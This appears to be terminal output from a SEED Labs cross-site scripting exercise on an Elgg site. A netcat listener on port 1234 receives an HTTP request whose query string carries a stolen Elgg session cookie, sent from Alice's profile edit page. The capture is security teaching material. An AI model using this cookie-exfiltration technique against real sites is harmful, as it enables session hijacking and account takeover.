 [12/03/19]seed@VM:~$ nc -l 1234 -v
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [127.0.0.1] port 1234 [tcp/*] accepted (family 2, sport 59776)
GET /?=Elgg%3Dercgkugtf6k25qj94ko33lqde6 HTTP/1.1
Host: 127.0.0.1:1234
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice/edit
Connection: keep-alive